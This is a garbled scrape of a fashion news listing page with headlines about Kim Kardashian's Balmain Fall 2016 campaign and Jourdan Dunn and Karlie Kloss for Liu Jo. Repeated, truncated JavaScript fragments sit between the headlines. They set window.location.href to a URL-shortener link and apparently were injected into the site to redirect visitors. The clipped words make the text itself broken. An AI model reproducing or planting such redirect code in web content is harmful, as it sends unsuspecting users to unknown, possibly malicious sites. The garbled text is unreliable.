
im Kardashian Leads Balmain’s Moody
all 2016 Campaign
August 20, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ourdan Dunn & Karlie Kloss Are
StrongTogether for Liu Jo Campaign
July 4, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";